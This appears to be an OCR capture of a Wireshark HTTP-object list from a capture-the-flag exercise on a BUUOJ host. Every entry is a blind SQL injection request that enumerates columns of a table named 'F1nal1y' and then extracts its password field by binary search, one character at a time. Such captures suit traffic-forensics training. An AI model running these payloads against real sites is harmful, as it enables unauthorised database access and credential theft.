 Wireshark · 导出 · HTTP 对象列表
文本过滤器: Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
3188 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(group_concat(column_name))From(information_schema.columns)Where(table_name='F1nal1y')),26,1))%3E0)
3198 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(group_concat(column_name))From(information_schema.columns)Where(table_name='F1nal1y')),27,1))%3E63)
3210 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),1,1))%3E63)
3217 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),1,1))%3E95)
3227 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),1,1))%3E111)
3237 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),1,1))%3E119)
3247 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),1,1))%3E123)
3257 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),1,1))%3E125)
3267 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),1,1))%3E124)
3277 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),2,1))%3E63)
3287 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),2,1))%3E95)
3297 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),2,1))%3E111)
3307 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),2,1))%3E103)
3317 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),2,1))%3E99)
3327 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),2,1))%3E101)
3335 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),2,1))%3E102)
3345 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),3,1))%3E63)
3356 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),3,1))%3E31)
3366 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),3,1))%3E47)
3376 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),3,1))%3E55)
3386 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),3,1))%3E51)
3397 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),3,1))%3E49)
3407 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),3,1))%3E50)
3417 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),4,1))%3E63)
3427 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),4,1))%3E95)
3437 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),4,1))%3E111)
3447 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),4,1))%3E103)
3457 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),4,1))%3E99)
3467 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),4,1))%3E101)
3477 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),4,1))%3E102)
3488 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),5,1))%3E63)
3498 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),5,1))%3E95)
3508 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),5,1))%3E111)
3518 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),5,1))%3E103)
3528 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),5,1))%3E99)
3538 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),5,1))%3E97)
3548 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),5,1))%3E96)
3558 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 723 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),6,1))%3E63)
3568 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),6,1))%3E31)
3578 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81 text/html 708 bytes search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1nal1y)),6,1))%3E47)
Save Save All Preview Close Help